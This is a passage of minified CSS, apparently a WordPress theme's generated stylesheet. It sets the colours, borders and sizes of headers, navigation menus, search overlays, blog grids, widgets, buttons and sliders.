.header-wrap #header, .fs-supersearch-open .header-standard-overlay #header, .fs-supersearch-open .vertical-header .header-wrap #header-section, .fs-supersearch-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}.overlay-menu-open .header-wrap #header, .overlay-menu-open .header-standard-overlay #header, .overlay-menu-open .vertical-header .header-wrap #header-section, .overlay-menu-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}#sf-header-banner {background-color:#fff; border-bottom: 2px solid#e3e3e3;}#sf-header-banner {color:#222;}#sf-header-banner a {color:#333;}#sf-header-banner a:hover {color:#1dc6df;}.header-left, .header-right, .vertical-menu-bottom .copyright {color: #222;}.header-left a, .header-right a, .vertical-menu-bottom .copyright a, #header .header-left ul.menu > li > a.header-search-link-alt, #header .header-right ul.menu > li > a.header-search-link, #header .header-right ul.menu > li > a.header-search-link-alt {color: #222;}.header-left a:hover, .header-right a:hover, .vertical-menu-bottom .copyright a:hover {color: #fe504f;}#header .header-left ul.menu > li:hover > a.header-search-link-alt, #header .header-right ul.menu > li:hover > a.header-search-link-alt {color: #fe504f!important;}#header-search a:hover, .super-search-close:hover {color: #6d6d6d;}.sf-super-search {background-color: #222222;}.sf-super-search .search-options .ss-dropdown ul {background-color: #6d6d6d;}.sf-super-search .search-options .ss-dropdown ul li a {color: #ffffff;}.sf-super-search .search-options .ss-dropdown ul li a:hover {color: #222222;}.sf-super-search .search-options .ss-dropdown > span, .sf-super-search .search-options input {color: #6d6d6d; border-bottom-color: #6d6d6d;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color: #222222;}.sf-super-search-go:hover, .sf-super-search-close:hover { background-color: #6d6d6d; border-color: #6d6d6d; color: #ffffff;}.header-languages .current-language {color: #000000;}#header-section #main-nav {border-top-color: #f0f0f0;}.ajax-search-wrap {background-color:#fff}.ajax-search-wrap, .ajax-search-results, .search-result-pt .search-result, .vertical-header .ajax-search-results {border-color: #f0f0f0;}.page-content {border-bottom-color: #e4e4e4;}.ajax-search-wrap input[type="text"], .search-result-pt h6, .no-search-results h6, .search-result h5 a, .no-search-results p {color: #252525;}.header-wrap, #header-section .is-sticky .sticky-header, #header-section.header-5 #header {border-bottom: 2px solid #e4e4e4;}.vertical-header .header-wrap {border-right: 2px solid #e4e4e4;}.vertical-header-right .header-wrap {border-left: 2px solid #e4e4e4;}nav.std-menu ul.sub-menu {border: 2px solid#e4e4e4;}.is-sticky nav.std-menu ul.sub-menu {border-top-width: 0;}nav.std-menu .sf-mega-menu ul.sub-menu ul.sub-menu {border: 0!important;}.header-left .aux-item, .header-right .aux-item {border-color: #e4e4e4!important;}#contact-slideout {background: #FFFFFF;}#mobile-top-text, #mobile-header {background-color: #ffffff;border-bottom-color:#e4e4e4;}#mobile-top-text, #mobile-logo h1 {color: #222;}#mobile-top-text a, #mobile-header a {color: #222;}#mobile-header a {color: #222;}#mobile-header a.mobile-menu-link span.menu-bars, #mobile-header a.mobile-menu-link span.menu-bars:before, #mobile-header a.mobile-menu-link span.menu-bars:after {background-color: #222;}#mobile-header a.mobile-menu-link:hover span.menu-bars, #mobile-header a.mobile-menu-link:hover span.menu-bars:before, #mobile-header a.mobile-menu-link:hover span.menu-bars:after {background-color: #fe504f;}#mobile-menu-wrap, #mobile-cart-wrap {background-color: #222;color: #e4e4e4;}.mobile-search-form input[type="text"] {color: #e4e4e4;border-bottom-color: #444;}.mobile-search-form ::-webkit-input-placeholder {color: #e4e4e4!important;}.mobile-search-form :-moz-placeholder {color: #e4e4e4!important;}.mobile-search-form ::-moz-placeholder {color: #e4e4e4!important;}.mobile-search-form :-ms-input-placeholder {color: #e4e4e4!important;}#mobile-menu-wrap a, #mobile-cart-wrap a:not(.sf-button), #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #fff;}#mobile-menu-wrap .bag-buttons a.sf-button.bag-button {color: #fff!important;}.shop-icon-fill #mobile-menu-wrap .shopping-bag-item a > span.num-items {color: #222!important;}#mobile-menu-wrap a:hover, #mobile-cart-wrap a:not(.sf-button):hover,  #mobile-menu ul li:hover > a {color: #fe504f!important;}#mobile-menu-wrap .bag-buttons a.wishlist-button {color: #fff!important;}#mobile-menu ul li.parent > a:after {color: #e4e4e4;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents, #mobile-cart-wrap .bag-product, #mobile-cart-wrap .bag-empty {border-bottom-color: #444;}#mobile-menu ul li, .mobile-cart-menu li, .mobile-cart-menu .bag-header, .mobile-cart-menu .bag-product, .mobile-cart-menu .bag-empty {border-color: #444;}a.mobile-menu-link span, a.mobile-menu-link span:before, a.mobile-menu-link span:after {background: #fff;}a.mobile-menu-link:hover span, a.mobile-menu-link:hover span:before, a.mobile-menu-link:hover span:after {background: #fe504f;}#mobile-cart-wrap .bag-buttons > a.bag-button {color: #fff!important;border-color: #fff;}#mobile-cart-wrap .bag-product a.remove {color: #fff!important;}#mobile-cart-wrap .bag-product a.remove:hover {color: #fe504f!important;}#logo.has-img, .header-left, .header-right {height:70px;}#mobile-logo {max-height:70px;}#mobile-logo.has-img img {max-height:70px;}.full-center #logo.has-img a > img {max-height: 100px;width: auto;}.header-left, .header-right {line-height:70px;}.minimal-checkout-return a {height:70px;line-height:70px;padding: 0;}#logo.has-img a > img {padding: 20px 0;}.header-2 #logo.has-img img {max-height:70px;}#logo.has-img img {max-height:70px;}.full-header-stick #header, .full-header-stick #logo, .full-header-stick .header-left, .full-header-stick .header-right {height:100px;line-height:100px;}.full-center #main-navigation ul.menu > li > a, .full-center .header-right ul.menu > li > a, .full-center nav.float-alt-menu ul.menu > li > a, .full-center .header-right div.text, .full-center #header .aux-item ul.social-icons li {height:100px;line-height:100px;}.full-center #header, .full-center .float-menu, .header-split .float-menu {height:100px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu, .full-center .ajax-search-wrap {top:100px!important;}.browser-ff #logo a {height:100px;}.full-center #logo {max-height:100px;}.header-6 .header-left, .header-6 .header-right, .header-6 #logo.has-img {height:100px;line-height:100px;}.header-6 #logo.has-img a > img {padding: 0;}#main-nav, .header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav, .header-wrap #header-section .is-sticky #header.sticky-header, .header-wrap #header-section.header-5 #header, .header-wrap[class*="page-header-naked"] #header .is-sticky .sticky-header, .header-wrap[class*="page-header-naked"] #header-section.header-5 #header .is-sticky .sticky-header {background-color: #fff;}#main-nav {border-color: #f0f0f0;border-top-style: solid;}.show-menu {background-color: #222222;color: #ffffff;}nav .menu > li:before {background: #07c1b6;}nav .menu .sub-menu .parent > a:after {border-left-color: #07c1b6;}nav .menu ul.sub-menu, li.menu-item.sf-mega-menu > ul.sub-menu > div {background-color: #FFFFFF;}nav .menu ul.sub-menu li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-top-color: #f0f0f0;border-top-style: solid;}li.menu-item.sf-mega-menu > ul.sub-menu > li {border-left-color: #f0f0f0;border-left-style: solid;}nav .menu > li.menu-item > a, nav.std-menu .menu > li > a {color: #252525;}#main-nav ul.menu > li, #main-nav ul.menu > li:first-child, #main-nav ul.menu > li:first-child, .full-center nav#main-navigation ul.menu > li, .full-center nav#main-navigation ul.menu > li:first-child, .full-center #header nav.float-alt-menu ul.menu > li {border-color: #f0f0f0;}nav ul.menu > li.menu-item.sf-menu-item-btn > a {border-color: #252525;background-color: #252525;color: #7c7c7c;}nav ul.menu > li.menu-item.sf-menu-item-btn:hover > a {border-color: #6d6d6d; background-color: #6d6d6d; color: #ffffff!important;}#main-nav ul.menu > li, .full-center nav#main-navigation ul.menu > li, .full-center nav.float-alt-menu ul.menu > li, .full-center #header nav.float-alt-menu ul.menu > li {border-width: 0!important;}.full-center nav#main-navigation ul.menu > li:first-child {border-width: 0;margin-left: -15px;}#main-nav .menu-right {right: -5px;}nav .menu > li.menu-item:hover > a, nav.std-menu .menu > li:hover > a {color: #7c7c7c!important;}nav .menu > li.current-menu-ancestor > a, nav .menu > li.current-menu-item > a, nav .menu > li.current-scroll-item > a, #mobile-menu .menu ul li.current-menu-item > a {color: #7a7a7a;}.shopping-bag-item a > span.num-items {border-color: #222;}.shop-icon-fill .shopping-bag-item > a > i {color: inherit;}.shop-icon-fill .shopping-bag-item a > span.num-items, .shop-icon-fill .shopping-bag-item:hover a > span.num-items {color: #ffffff!important;}.shop-icon-fill .shopping-bag-item:hover > a > i {color: inherit;}.header-left ul.sub-menu > li > a:hover, .header-right ul.sub-menu > li > a:hover {color: #7c7c7c;}.shopping-bag-item a > span.num-items:after {border-color: #7c7c7c;}.shopping-bag-item:hover a > span.num-items {border-color: #7c7c7c!important; color: #7c7c7c!important;}.shopping-bag-item:hover a > span.num-items:after {border-color: #7c7c7c!important;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items {color: #ffffff}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after {border-color: #7c7c7c;}nav .menu ul.sub-menu li.menu-item > a, nav .menu ul.sub-menu li > span, nav.std-menu ul.sub-menu {color: #666666;}.bag-buttons a.bag-button, .bag-buttons a.wishlist-button {color: #666666!important;}.bag-product a.remove, .woocommerce .bag-product a.remove {color: #666666!important;}.bag-product a.remove:hover, .woocommerce .bag-product a.remove:hover {color: #6d6d6d!important;}nav .menu ul.sub-menu li.menu-item:hover > a, .bag-product a.remove:hover {color: #000000!important;}nav .menu li.parent > a:after, nav .menu li.parent > a:after:hover, .ajax-search-wrap:after {color: #252525;}nav .menu ul.sub-menu li.current-menu-ancestor > a, nav .menu ul.sub-menu li.current-menu-item > a {color: #000000!important;}#main-nav .header-right ul.menu > li, .wishlist-item {border-left-color: #f0f0f0;}.bag-header, .bag-product, .bag-empty, .wishlist-empty {border-color: #f0f0f0;}.bag-buttons a.checkout-button, .bag-buttons a.create-account-button, .woocommerce input.button.alt, .woocommerce .alt-button, .woocommerce button.button.alt {background: #6d6d6d; color: #ffffff;}.woocommerce .button.update-cart-button:hover {background: #6d6d6d; color: #ffffff;}.woocommerce input.button.alt:hover, .woocommerce .alt-button:hover, .woocommerce button.button.alt:hover {background: #6d6d6d; color: #ffffff;}.shopping-bag:before, nav .menu ul.sub-menu li:first-child:before {border-bottom-color: #07c1b6;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before, .page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after {background: #6d6d6d;}a.menu-bars-link span, a.menu-bars-link span:before, a.menu-bars-link span:after {background: #222;}a.menu-bars-link:hover span, a.menu-bars-link:hover span:before, a.menu-bars-link:hover span:after {background: #fe504f;}.overlay-menu-open .header-wrap {background-color: #ffffff;}.overlay-menu-open .header-wrap #header {background-color: transparent!important;}.overlay-menu-open #logo h1, .overlay-menu-open .header-left, .overlay-menu-open .header-right, .overlay-menu-open .header-left a, .overlay-menu-open .header-right a {color: #ffffff!important;}#overlay-menu nav li.menu-item > a, .overlay-menu-open a.menu-bars-link, #overlay-menu .fs-overlay-close {color: #ffffff;}.overlay-menu-open a.menu-bars-link span:before, .overlay-menu-open a.menu-bars-link span:after {background: #ffffff!important;}.fs-supersearch-open .fs-supersearch-link, .fs-search-open .fs-header-search-link {color: #ffffff!important;}#overlay-menu {background-color: #fe504f;}#overlay-menu, #fullscreen-search, #fullscreen-supersearch {background-color: rgba(254,80,79, 0.95);}#overlay-menu nav li:hover > a {color: #fe504f!important;}#fullscreen-supersearch .sf-super-search {color: #666666!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span, #fullscreen-supersearch .sf-super-search .search-options input {color: #ffffff!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span:hover, #fullscreen-supersearch .sf-super-search .search-options input:hover {color: #fe504f!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button {background-color: #6d6d6d!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button:hover {background-color: #222222!important;border-color: #222222!important;color: #ffffff!important;}#fullscreen-search .fs-overlay-close, #fullscreen-search .search-wrap .title, .fs-search-bar, .fs-search-bar input#fs-search-input, #fullscreen-search .search-result-pt h3 {color: #666666;}#fullscreen-search ::-webkit-input-placeholder {color: #666666!important;}#fullscreen-search :-moz-placeholder {color: #666666!important;}#fullscreen-search ::-moz-placeholder {color: #666666!important;}#fullscreen-search :-ms-input-placeholder {color: #666666!important;}#fullscreen-search .container1 > div, #fullscreen-search .container2 > div, #fullscreen-search .container3 > div {background-color: #666666;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:before {background-color: #ffffff;box-shadow: inset 2px 2px #fa726e;}nav#main-navigation ul.menu > li.sf-menu-item-new-badge > a:after {background-color: #ffffff;color: #fa726e; border-color: #fa726e;}.sf-side-slideout {background-color: #222;}.sf-side-slideout .vertical-menu nav .menu li > a, .sf-side-slideout .vertical-menu nav .menu li.parent > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li > a {color: #fff;}.sf-side-slideout .vertical-menu nav .menu li.menu-item {border-color: #ccc;}.sf-side-slideout .vertical-menu nav .menu li:hover > a, .sf-side-slideout .vertical-menu nav .menu li.parent:hover > a:after, .sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li:hover > a {color: #07c1b6!important;}.contact-menu-link.slide-open {color: #fe504f;}#base-promo, .sf-promo-bar {background-color: #e4e4e4;}#base-promo > p, #base-promo.footer-promo-text > a, #base-promo.footer-promo-arrow > a, .sf-promo-bar > p, .sf-promo-bar.promo-text > a, .sf-promo-bar.promo-arrow > a {color: #222;}#base-promo.footer-promo-arrow:hover, #base-promo.footer-promo-text:hover, .sf-promo-bar.promo-arrow:hover, .sf-promo-bar.promo-text:hover {background-color: #6d6d6d!important;color: #ffffff!important;}#base-promo.footer-promo-arrow:hover > *, #base-promo.footer-promo-text:hover > *, .sf-promo-bar.promo-arrow:hover > *, .sf-promo-bar.promo-text:hover > * {color: #ffffff!important;}#breadcrumbs {background-color:#e4e4e4;color:#666666;}#breadcrumbs a, #breadcrumb i {color:#999999;}.page-heading {background-color: #f7f7f7;}.page-heading h1, .page-heading h3 {color: #222222;}.page-heading .heading-text, .fancy-heading .heading-text {text-align: left;}.content-divider-wrap .content-divider {border-color: #e4e4e4;}.page-heading.fancy-heading .media-overlay {background-color:transparent;opacity:0.0;}body {color: #222222;}h1, h1 a, h3.countdown-subject {color: #000000;}h2, h2 a {color: #000000;}h3, h3 a {color: #000000;}h4, h4 a, .carousel-wrap > a {color: #000000;}h5, h5 a {color: #000000;}h6, h6 a {color: #000000;}.title-wrap .spb-heading span, #reply-title span {border-bottom-color: #000000;}.title-wrap h3.spb-heading span, h3#reply-title span {border-bottom-color: #000000;}figure.animated-overlay figcaption {background-color: #fe504f;}figure.animated-overlay figcaption {background-color: rgba(254,80,79, 0.90);}figure.animated-overlay figcaption * {color: #ffffff;}figcaption .thumb-info .name-divide {background-color: #ffffff;}figcaption .thumb-info h6 span.price {border-top-color: #ffffff;}.article-divider {background: #e4e4e4;}.post-pagination-wrap {background-color:#444;}.post-pagination-wrap .next-article > *, .post-pagination-wrap .next-article a, .post-pagination-wrap .prev-article > *, .post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover, .post-pagination-wrap .prev-article a:hover {color: #6d6d6d;}.article-extras {background-color:#f7f7f7;}.review-bar {background-color:#f7f7f7;}.review-bar .bar, .review-overview-wrap .overview-circle {background-color:#2e2e36;color:#fff;}.posts-type-bright .recent-post .post-item-details {border-top-color:#e4e4e4;}.detail-feature .media-overlay {background-color: transparent ;opacity: 0;}table {border-bottom-color: #e4e4e4;}table td {border-top-color: #e4e4e4;}.read-more-button, #comments-list li .comment-wrap {border-color: #e4e4e4;}.read-more-button:hover {color: #6d6d6d;border-color: #6d6d6d;}.testimonials.carousel-items li .testimonial-text, .recent-post figure {background-color: #f7f7f7;}.spb_accordion .spb_accordion_section {border-color: #e4e4e4;}.spb_accordion .spb_accordion_section > h4.ui-state-active a, .toggle-wrap .spb_toggle.spb_toggle_title_active {color: #222222!important;}.widget ul li, .widget.widget_lip_most_loved_widget li, .widget_download_details ul > li {border-color: #e4e4e4;}.widget.widget_lip_most_loved_widget li {background: #FFFFFF; border-color: #e4e4e4;}.widget_lip_most_loved_widget .loved-item > span {color: #222222;}ul.wp-tag-cloud li > a, ul.wp-tag-cloud li:before {border-color: #e4e4e4;}.widget .tagcloud a:hover, ul.wp-tag-cloud li:hover > a, ul.wp-tag-cloud li:hover:before {background-color: #6d6d6d; border-color: #6d6d6d; color: #ffffff;}ul.wp-tag-cloud li:hover:after {border-color: #6d6d6d; background-color: #ffffff;}.loved-item .loved-count > i {color: #222222;background: #e4e4e4;}.subscribers-list li > a.social-circle {color: #ffffff;background: #222222;}.subscribers-list li:hover > a.social-circle {color: #fbfbfb;background: #6d6d6d;}.widget_download_details ul > li a, .sidebar .widget_categories ul > li a, .sidebar .widget_archive ul > li a, .sidebar .widget_nav_menu ul > li a, .sidebar .widget_meta ul > li a, .sidebar .widget_recent_entries ul > li, .widget_product_categories ul > li a, .widget_layered_nav ul > li a, .widget_display_replies ul > li a, .widget_display_forums ul > li a, .widget_display_topics ul > li a {color: #444444;}.widget_download_details ul > li a:hover, .sidebar .widget_categories ul > li a:hover, .sidebar .widget_archive ul > li a:hover, .sidebar .widget_nav_menu ul > li a:hover, .widget_nav_menu ul > li.current-menu-item a, .sidebar .widget_meta ul > li a:hover, .sidebar .widget_recent_entries ul > li a:hover, .widget_product_categories ul > li a:hover, .widget_layered_nav ul > li a:hover, .widget_edd_categories_tags_widget ul li a:hover, .widget_display_replies ul li, .widget_display_forums ul > li a:hover, .widget_display_topics ul > li a:hover {color: #999999;}#calendar_wrap caption {border-bottom-color: #222222;}.sidebar .widget_calendar tbody tr > td a {color: #ffffff;background-color: #222222;}.sidebar .widget_calendar tbody tr > td a:hover {background-color: #6d6d6d;}.sidebar .widget_calendar tfoot a {color: #222222;}.sidebar .widget_calendar tfoot a:hover {color: #6d6d6d;}.widget_calendar #calendar_wrap, .widget_calendar th, .widget_calendar tbody tr > td, .widget_calendar tbody tr > td.pad {border-color: #e4e4e4;}.sidebar .widget hr {border-color: #e4e4e4;}.widget ul.flickr_images li a:after, .portfolio-grid li a:after {color: #ffffff;}.loved-item:hover .loved-count > svg .stroke {stroke: #ffffff;}.loved-item:hover .loved-count > svg .fill {fill: #ffffff;}.fw-row .spb_portfolio_widget .title-wrap {border-bottom-color: #e4e4e4;}.portfolio-item {border-bottom-color: #e4e4e4;}.masonry-items .portfolio-item-details {background: #f7f7f7;}.masonry-items .blog-item .blog-details-wrap:before {background-color: #f7f7f7;}.masonry-items .portfolio-item figure {border-color: #e4e4e4;}.portfolio-details-wrap span span {color: #666;}.share-links > a:hover {color: #6d6d6d;}.portfolio-item.masonry-item .portfolio-item-details {background: #FFFFFF;}#infscr-loading .spinner > div {background: #e4e4e4;}.blog-aux-options li.selected a {background: #6d6d6d;border-color: #6d6d6d;color: #ffffff;}.blog-filter-wrap .aux-list li:hover {border-bottom-color: transparent;}.blog-filter-wrap .aux-list li:hover a {color: #ffffff;background: #6d6d6d;}.mini-blog-item-wrap, .mini-items .mini-alt-wrap, .mini-items .mini-alt-wrap .quote-excerpt, .mini-items .mini-alt-wrap .link-excerpt, .masonry-items .blog-item .quote-excerpt, .masonry-items .blog-item .link-excerpt, .timeline-items .standard-post-content .quote-excerpt, .timeline-items .standard-post-content .link-excerpt, .post-info, .author-info-wrap, .body-text .link-pages, .page-content .link-pages, .posts-type-list .recent-post, .standard-items .blog-item .standard-post-content {border-color: #e4e4e4;}.standard-post-date, .timeline {background: #e4e4e4;}.timeline-items .standard-post-content {background: #FFFFFF;}.timeline-items .format-quote .standard-post-content:before, .timeline-items .standard-post-content.no-thumb:before {border-left-color: #f7f7f7;}.search-item-img .img-holder {background: #f7f7f7;border-color:#e4e4e4;}.masonry-items .blog-item .masonry-item-wrap {background: #f7f7f7;}.mini-items .blog-item-details, .share-links, .single-portfolio .share-links, .single .pagination-wrap, ul.post-filter-tabs li a {border-color: #e4e4e4;}.mini-item-details {color: #222222;}.related-item figure {background-color: #222222; color: #ffffff}.required {color: #ee3c59;}.post-item-details .comments-likes a i, .post-item-details .comments-likes a span {color: #222222;}.posts-type-list .recent-post:hover h4 {color: #999999}.blog-grid-items .blog-item .grid-left:after {border-left-color: #e3e3e3;}.blog-grid-items .blog-item .grid-right:after {border-right-color: #e3e3e3;}.blog-item .tweet-icon, .blog-item .post-icon, .blog-item .inst-icon {color: #ffffff!important;}.posts-type-bold .recent-post .details-wrap, .masonry-items .blog-item .details-wrap, .blog-grid-items .blog-item > div, .product-shadows .preview-slider-item-wrapper {background: #e3e3e3;color: #222;}.masonry-items .blog-item .details-wrap:before {background: #e3e3e3;}.masonry-items .blog-item .comments-svg .stroke, .masonry-items .blog-item .loveit-svg .stroke {stroke: #222;}.masonry-items .blog-item .loveit-svg .fill {fill: #222;}.masonry-items .blog-item:hover .comments-svg .stroke, .masonry-items .blog-item:hover .loveit-svg .stroke {stroke: #ffffff;}.masonry-items .blog-item:hover .loveit-svg .fill {fill: #ffffff;}.blog-grid-items .blog-item h2, .blog-grid-items .blog-item h6, .blog-grid-items .blog-item data, .blog-grid-items .blog-item .author span, .blog-grid-items .blog-item .tweet-text a, .masonry-items .blog-item h2, .masonry-items .blog-item h6 {color: #222;}.posts-type-bold a, .masonry-items .blog-item a {color: #444444;}.posts-type-bold .recent-post .details-wrap:before, .masonry-items .blog-item .details-wrap:before, .posts-type-bold .recent-post.has-thumb .details-wrap:before {border-bottom-color: #e3e3e3;}.posts-type-bold .recent-post.has-thumb:hover .details-wrap, .posts-type-bold .recent-post.no-thumb:hover .details-wrap, .bold-items .blog-item:hover, .masonry-items .blog-item:hover .details-wrap, .blog-grid-items .blog-item:hover > div, .instagram-item .inst-overlay, .masonry-items .blog-item:hover .details-wrap:before {background: #fe504f;}.blog-grid-items .instagram-item:hover .inst-overlay {background: rgba(254,80,79, 0.90);}.posts-type-bold .recent-post:hover .details-wrap:before, .masonry-items .blog-item:hover .details-wrap:before {border-bottom-color: #fe504f;}.posts-type-bold .recent-post:hover .details-wrap *, .bold-items .blog-item:hover *, .masonry-items .blog-item:hover .details-wrap, .masonry-items .blog-item:hover .details-wrap a, .masonry-items .blog-item:hover h2, .masonry-items .blog-item:hover h6, .masonry-items .blog-item:hover .details-wrap .quote-excerpt *, .blog-grid-items .blog-item:hover *, .instagram-item .inst-overlay data {color: #ffffff;}.blog-grid-items .blog-item:hover .grid-right:after {border-right-color:#fe504f;}.blog-grid-items .blog-item:hover .grid-left:after {border-left-color:#fe504f;}.blog-grid-items .blog-item:hover h2, .blog-grid-items .blog-item:hover h6, .blog-grid-items .blog-item:hover data, .blog-grid-items .blog-item:hover .author span, .blog-grid-items .blog-item:hover .tweet-text a {color: #ffffff;}.blog-item .side-details, .narrow-date-block {background: #e3e3e3;color: #222;}.blog-item .side-details .comments-wrapper {border-color: #e4e4e4;}.standard-items.alt-styling .blog-item .standard-post-content {background: #FFFFFF;}.standard-items.alt-styling .blog-item.quote .standard-post-content, .mini-items .blog-item.quote .mini-alt-wrap {background: #222222;color: #FFFFFF;}.standard-items .blog-item .read-more-button, .mini-items .blog-item .read-more-button {background-color: #FFFFFF;}#respond .form-submit input[type=submit]:hover {border-color: #6d6d6d;}.post-details-wrap .tags-wrap, .post-details-wrap .comments-likes {border-color: #e4e4e4;}.sf-button.accent {color: #ffffff; background-color: #6d6d6d;border-color: #6d6d6d;}.sf-button.sf-icon-reveal.accent {color: #ffffff!important; background-color: #6d6d6d!important;}a.sf-button.stroke-to-fill {color: #444444;}.sf-button.accent.bordered .sf-button-border {border-color: #6d6d6d;}a.sf-button.bordered.accent {color: #6d6d6d;border-color: #6d6d6d;}a.sf-button.bordered.accent:hover {color: #ffffff;}a.sf-button.rotate-3d span.text:before {color: #ffffff; background-color: #6d6d6d;}.sf-button.accent:hover, .sf-button.bordered.accent:hover {background-color: #222222;border-color: #222222;color: #ffffff;}a.sf-button, a.sf-button:hover, #footer a.sf-button:hover {background-image: none;color: #fff;}a.sf-button.gold, a.sf-button.gold:hover, a.sf-button.lightgrey, a.sf-button.lightgrey:hover, a.sf-button.white:hover {color: #222!important;}a.sf-button.transparent-dark {color: #222222!important;}a.sf-button.transparent-light:hover, a.sf-button.transparent-dark:hover {color: #6d6d6d!important;}.title-wrap a.sf-button:hover {color: #6d6d6d!important;}.sf-icon {color: #1dc6df;}.sf-icon-cont, .sf-icon-cont:hover, .sf-hover .sf-icon-cont, .sf-icon-box[class*="icon-box-boxed-"] .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #1dc6df;}.sf-hover .sf-icon-cont, .sf-hover .sf-icon-box-hr {background-color: #222!important;}.sf-hover .sf-icon-cont .sf-icon {color: #ffffff!important;}.sf-icon-box[class*="sf-icon-box-boxed-"] .sf-icon-cont:after {border-top-color: #1dc6df;border-left-color: #1dc6df;}.sf-hover .sf-icon-cont .sf-icon, .sf-icon-box.sf-icon-box-boxed-one .sf-icon, .sf-icon-box.sf-icon-box-boxed-three .sf-icon {color: #ffffff;}.sf-icon-box-animated .front {background: #f7f7f7; border-color: #e4e4e4;}.sf-icon-box-animated .front h3 {color: #222222;}.sf-icon-box-animated .back {background: #6d6d6d; border-color: #6d6d6d;}.sf-icon-box-animated .back, .sf-icon-box-animated .back h3 {color: #ffffff;}.client-item figure, .borderframe img {border-color: #e4e4e4;}span.dropcap3 {background: #000;color: #fff;}span.dropcap4 {color: #fff;}.spb_divider, .spb_divider.go_to_top_icon1, .spb_divider.go_to_top_icon2, .testimonials > li, .tm-toggle-button-wrap, .tm-toggle-button-wrap a, .portfolio-details-wrap, .spb_divider.go_to_top a, .widget_search form input {border-color: #e4e4e4;}.spb_divider.go_to_top_icon1 a, .spb_divider.go_to_top_icon2 a {background: #FFFFFF;}.divider-wrap h3.divider-heading:before, .divider-wrap h3.divider-heading:after {background: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .spb_content_element .ui-tabs .ui-tabs-nav, .ui-tabs .ui-tabs-nav li {border-color: #e4e4e4;}.spb_tabs .ui-tabs .ui-tabs-panel, .ui-tabs .ui-tabs-nav li.ui-tabs-active a {background: #FFFFFF!important;}.tabs-type-dynamic .nav-tabs li.active a, .tabs-type-dynamic .nav-tabs li a:hover {background:#6d6d6d;border-color:#6d6d6d!important;color: #6d6d6d;}.spb_tabs .nav-tabs li a, .spb_tour .nav-tabs li a {border-color: #e4e4e4!important;}.spb_tabs .nav-tabs li:hover a, .spb_tour .nav-tabs li:hover a {border-color: #6d6d6d!important;color: #6d6d6d!important;}.spb_tabs .nav-tabs li.active a, .spb_tour .nav-tabs li.active a {background: #6d6d6d;border-color: #6d6d6d!important;color: #ffffff!important;}.spb_accordion_section > h4:hover .ui-icon:before {border-color: #6d6d6d;}.toggle-wrap .spb_toggle, .spb_toggle_content {border-color: #e4e4e4;}.toggle-wrap .spb_toggle:hover {color: #6d6d6d;}.ui-accordion h4.ui-accordion-header .ui-icon {color: #222222;}.standard-browser .ui-accordion h4.ui-accordion-header.ui-state-active:hover a, .standard-browser .ui-accordion h4.ui-accordion-header:hover .ui-icon {color: #6d6d6d;}blockquote.pullquote {border-color: #6d6d6d;}.borderframe img {border-color: #eeeeee;}.spb_box_content.whitestroke {background-color: #fff;border-color: #e4e4e4;}ul.member-contact li a:hover {color: #999999;}.testimonials.carousel-items li .testimonial-text {border-color: #e4e4e4;}.testimonials.carousel-items li .testimonial-text:after {border-left-color: #e4e4e4;border-top-color: #e4e4e4;}.product-reviews.masonry-items li.testimonial .testimonial-text {background-color: #e4e4e4;}.product-reviews.masonry-items li.testimonial.has-cite .testimonial-text::after {border-top-color: #e4e4e4;}.horizontal-break {background-color: #e4e4e4;}.horizontal-break.bold {background-color: #222222;}.progress .bar {background-color: #6d6d6d;}.progress.standard .bar {background: #6d6d6d;}.progress-bar-wrap .progress-value {color: #6d6d6d;}.sf-share-counts {border-color: #e4e4e4;}.mejs-controls .mejs-time-rail .mejs-time-current {background: #6d6d6d!important;}.mejs-controls .mejs-time-rail .mejs-time-loaded {background: #ffffff!important;}.pt-banner h6 {color: #ffffff;}.pinmarker-container a.pin-button:hover {background: #6d6d6d; color: #ffffff;}.directory-item-details .item-meta {color: #222222;}.spb_row_container .spb_tweets_slider_widget .spb-bg-color-wrap, .spb_tweets_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_tweets_slider_widget .tweet-text, .spb_tweets_slider_widget .tweet-icon {color: #ffffff;}.spb_tweets_slider_widget .tweet-text a, .spb_tweets_slider_widget .twitter_intents a {color: #339933;}.spb_tweets_slider_widget .tweet-text a:hover, .spb_tweets_slider_widget .twitter_intents a:hover {color: #ffffff;}.spb_testimonial_slider_widget .spb-bg-color-wrap {background: #1dc6df;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading, .spb_testimonial_slider_widget .testimonial-text, .spb_testimonial_slider_widget cite, .spb_testimonial_slider_widget .testimonial-icon {color: #ffffff;}.spb_testimonial_slider_widget .heading-wrap h3.spb-center-heading {border-bottom-color: 